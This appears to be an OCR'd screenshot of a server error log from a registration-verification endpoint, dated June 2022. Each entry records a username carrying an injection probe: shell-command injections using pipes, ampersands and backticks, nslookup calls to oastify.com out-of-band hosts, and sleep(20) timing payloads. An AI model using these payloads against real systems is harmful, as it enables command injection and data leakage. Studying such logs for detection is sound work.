 Timestamp Log level Logger Message Stacktrace
27. 06. 2022. 21:05 ERROR verifyRegistration Account with username: 'bojan"|echo pkijlti2ei dqneli19yy ||' triggered exception with
message: 'User with given username does not exists in database.'
27. 06. 2022. 21:05 ERROR verifyRegistration Account with username: 'bojan&echo gzpdh5okd4 8zql9p7mv9&' triggered exception
with message: 'User with given username does not exists in database.'
27. 06. 2022. 21:05 ERROR verifyRegistration Account with username: 'bojan|echo 77n8pmfa7p r5kszcz8s9||a #' |echo
77n8pmfa7p r5kszcz8s9||a #|" |echo 77n8pmfa7p r5kszcz8s9||a #' triggered excep-
tion with message: 'User with given username does not exists in database.'
27. 06. 2022. 21:05 ERROR verifyRegistration Account with username: 'bojan'"`0&nslookup -q=cname
ra5j4wmqc8ydw4tnvs4i496gh7n0btch950xnnbc.oastify.com.&`'' triggered exception
with message: 'User with given username does not exists in database.'
27. 06. 2022. 21:05 ERROR verifyRegistration Account with username: 'bojan|nslookup -q=cname
58bx2ak4amwruir1t62w2n4uflle97av6jxbk18q.oastify.com.&' triggered exception
with message: 'User with given username does not exists in database.'
27. 06. 2022. 21:05 ERROR verifyRegistration Account with username: 'nslookup -q=cname
ie0a8nqhgz240vxezj8980a7lyrrfkg89bx2ppfd4.oastify.com.&' triggered exception
with message: 'User with given username does not exists in database.'
27. 06. 2022. 21:05 ERROR verifyRegistration Account with username:
'kayc4pmjc1y6wxtgvl4b4269h0ntbmca4yvqig65.oastify.com' triggered exception
with message: 'User with given username does not exists in database.'
27. 06. 2022. 21:05 ERROR verifyRegistration Account with username: 'bojan{${sleep(20)}}' triggered exception with message:
'User with given username does not exists in database.'
27. 06. 2022. 21:05 ERROR verifyRegistration Account with username: 'bojan'.sleep(20).'' triggered exception with message: 'User
with given username does not exists in database.'
27. 06. 2022. 21:05 ERROR verifyRegistration Account with username: 'bojan'+sleep(20.to_i)+'' triggered exception with message:
'User with given username does not exists in database.'